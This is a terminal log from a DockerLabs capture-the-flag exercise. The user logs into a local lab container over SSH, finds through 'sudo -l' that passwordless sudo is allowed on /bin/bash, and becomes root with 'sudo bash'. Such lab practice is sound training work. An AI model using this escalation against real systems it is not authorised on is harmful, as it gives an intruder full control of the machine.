 192.168.1.167 No Target 0% 1589 MiB 11:24 - 19/09/25
~/Escritorio/Pentesting/Labs/DockerLabs/BorazuwarahCTF 11:23:45
ssh borazuwarah@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:O4p1roi1VxgJcCkT8eG0qxAP8LkcGMNNNg1H/7HISvg.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:7: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
borazuwarah@172.17.0.2's password:
Linux 790b17579a01 6.12.38+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.38-1kali1 (2025-08-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
borazuwarah@790b17579a01:~$ cd /root
-bash: cd: /root: Permission denied
borazuwarah@790b17579a01:~$ bash -l
borazuwarah@790b17579a01:~$
borazuwarah@790b17579a01:~$ sudo -l
Matching Defaults entries for borazuwarah on 790b17579a01:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User borazuwarah may run the following commands on 790b17579a01:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /bin/bash
borazuwarah@790b17579a01:~$ sudo bash
root@790b17579a01:/home/borazuwarah# whoami
root
root@790b17579a01:/home/borazuwarah#